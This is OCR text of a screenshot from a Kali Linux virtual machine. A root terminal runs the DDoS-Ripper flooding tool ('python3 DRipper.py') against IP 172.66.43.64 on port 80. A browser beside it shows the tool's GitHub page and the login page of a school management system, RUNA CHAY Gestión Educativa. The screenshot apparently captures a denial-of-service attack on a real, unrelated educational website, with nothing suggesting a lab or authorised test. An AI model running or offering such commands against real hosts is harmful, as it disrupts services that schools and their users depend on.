 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
3:14
root@kali: /home/kali/Downloads/DDoS-Ripper-main
File Actions Edit View Help
(root㉿kali)-[/home/kali/Downloads/DDoS-Ripper-main]
# python3 DRipper.py -s 172.66.43.64 -p 80
RUNACHAY | Gestión edu
GitHub - palahsu/DDoS-R
https://arboldevida.runacode.com/publi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
RUNA CHAY
Gestión Educativa
AV
ARBOL DE VIDA
Con fe venceremos
Cédula
Contraseña
¿Olvidó su contraseña?
¿No puedes acceder?
ACCEDER